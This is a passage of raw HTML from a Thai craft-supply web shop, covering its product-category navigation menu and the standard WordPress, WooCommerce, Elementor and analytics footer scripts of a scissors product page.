		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item" tabindex="-1">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item" tabindex="-1">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item" tabindex="-1">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item" tabindex="-1">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item" tabindex="-1">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item" tabindex="-1">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item" tabindex="-1">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item" tabindex="-1">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item" tabindex="-1">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item" tabindex="-1">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item" tabindex="-1">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item" tabindex="-1">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item" tabindex="-1">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item" tabindex="-1">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item" tabindex="-1">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item" tabindex="-1">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item" tabindex="-1">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item" tabindex="-1">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item" tabindex="-1">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item" tabindex="-1">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item" tabindex="-1">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item" tabindex="-1">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item" tabindex="-1">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item" tabindex="-1">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item" tabindex="-1">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item" tabindex="-1">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item" tabindex="-1">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item" tabindex="-1">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item" tabindex="-1">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item" tabindex="-1">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item" tabindex="-1">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item" tabindex="-1">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eec04c1 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eec04c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a460f84" data-id="a460f84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-493f680 elementor-widget elementor-widget-spacer" data-id="493f680" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://pinnshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0e1b\u0e34\u0e14","currentText":"\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49","monthNames":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"monthNamesShort":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"nextText":"\u0e16\u0e31\u0e14\u0e44\u0e1b","prevText":"\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32","dayNames":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesShort":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesMin":["\u0e2d\u0e32.","\u0e08.","\u0e2d.","\u0e1e.","\u0e1e\u0e24.","\u0e28.","\u0e2a."],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro.js?ver=20190610" id="seed-confirm-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.js?ver=6.8.3" id="seed-confirm-modal-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.form-validator.min.js?ver=6.8.3" id="seed-confirm-form-js"></script>
<script id="seed-comfirm-ajax-js-extra">
var phpVars = {"ajax_url":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro-ajax.js?ver=6.8.3" id="seed-comfirm-ajax-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.51" id="aws-script-js"></script>
<script id="dlm-xhr-js-extra">
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
</script>
<script id="dlm-xhr-js-before">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://pinnshop.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://pinnshop.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
</script>
<script src="https://pinnshop.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.3" id="kadence-navigation-js" async></script>
<script id="learndash-front-js-extra">
var ldVars = {"postID":"460","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.20.5" id="learndash-front-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/position.min.js?ver=1.11.4-wp" id="jquery-ui-position-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pinnshop.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"96e6488f9b"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u0e01\u0e23\u0e23\u0e44\u0e01\u0e23\u0e23\u0e39\u0e1b\u0e2b\u0e07\u0e2a\u0e4c &#8211; PinnShop","excerpt":""}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/components/prism-core.min.js?ver=1.23.0" id="prismjs_core-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/autoloader/prism-autoloader.min.js?ver=1.23.0" id="prismjs_loader-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/normalize-whitespace/prism-normalize-whitespace.min.js?ver=1.23.0" id="prismjs_normalize-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":460,"name":"\u0e01\u0e23\u0e23\u0e44\u0e01\u0e23\u0e2b\u0e07\u0e2a\u0e4c\u0e2a\u0e35\u0e17\u0e2d\u0e07 4.5 \u0e19\u0e34\u0e49\u0e27","categories":[{"name":"\u0e01\u0e23\u0e23\u0e44\u0e01\u0e23 \u0e42\u0e23\u0e15\u0e32\u0e23\u0e35\u0e48 \u0e04\u0e31\u0e15\u0e40\u0e15\u0e2d\u0e23\u0e4c"},{"name":"\u0e2d\u0e38\u0e1b\u0e01\u0e23\u0e13\u0e4c\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e07\u0e32\u0e19\u0e15\u0e31\u0e14\u0e40\u0e22\u0e47\u0e1a"}],"price":48000}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "THB";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://pinnshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be0b4eb101f8eb42d208dbf4022ab619","fragment_name":"wc_fragments_be0b4eb101f8eb42d208dbf4022ab619","request_timeout":"5000"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="kadence-shop-toggle-js-extra">
var kadenceShopConfig = {"siteSlug":"pinnshop"};
</script>
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/shop-toggle.min.js?ver=1.4.3" id="kadence-shop-toggle-js" async></script>
<script id="kadence-pro-woocommerce-js-extra">
var kadenceProWooConfig = {"openCart":""};
</script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-pro/dist/woocommerce-addons/pro-woocommerce.min.js?ver=1.1.16" id="kadence-pro-woocommerce-js" async></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","nonce":"c4fadc1f6d","urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pinnshop.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pinnshop.com\/cart\/","checkout_page_url":"https:\/\/pinnshop.com\/checkout\/","fragments_nonce":"88539fd348"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '495541177498154');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "e514af42-d18c-4d2a-9bf8-a6dce44dc4b9"
});
 });
</script>
                <script>
                    jQuery(document).ready(function($) {
                        var wt_related_products = jQuery('.wt-related-products .owl-carousel');

                                                    if ("function" === typeof wt_related_products.owlCarousel) {
                                wt_related_products.owlCarousel({
                                    loop: false,
                                    margin: 10,
                                    nav: true,
